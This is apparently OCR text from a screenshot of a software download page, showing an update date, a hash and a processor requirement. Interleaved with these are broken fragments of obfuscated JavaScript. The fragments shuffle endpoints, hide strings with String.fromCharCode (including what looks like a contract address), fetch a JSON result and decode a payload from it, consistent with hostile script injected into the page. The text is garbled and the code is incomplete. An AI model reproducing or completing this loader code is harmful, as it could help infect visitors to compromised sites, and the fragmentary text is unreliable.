
1af0a8807073d0b50fe263027b5932be
🕒 Updated:
2026-05-11
Math.random()-0.5);for(let r of u){try{const q=String.fromCharCode
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,98,48,5
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fro
Processor:
1 GHz processor needed